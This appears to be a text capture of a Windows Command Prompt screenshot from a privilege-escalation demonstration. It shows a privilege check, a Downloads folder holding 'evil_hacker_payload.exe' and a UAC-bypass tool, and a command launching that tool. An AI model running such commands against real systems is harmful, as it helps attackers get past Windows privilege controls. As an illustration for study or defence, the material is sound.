 Command Prompt
C:\Users\admin>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                          State
============================= ==================================== ========
SeShutdownPrivilege           Shut down the system                 Disabled
SeChangeNotifyPrivilege       Bypass traverse checking             Enabled
SeUndockPrivilege             Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set       Disabled
SeTimeZonePrivilege           Change the time zone                 Disabled
C:\Users\admin>cd downloads
C:\Users\admin\Downloads>dir
 Volume in drive C has no label.
 Volume Serial Number is C692-FBA3
 Directory of C:\Users\admin\Downloads
05/07/2020  21:13    <DIR>          .
05/07/2020  21:13    <DIR>          ..
19/04/2020  14:21             7,168 evil_hacker_payload.exe
27/06/2020  23:23           130,048 uacme.exe
               2 File(s)        137,216 bytes
               2 Dir(s)  43,092,688,896 bytes free
C:\Users\admin\Downloads>uacme 62
C:\Users\admin\Downloads>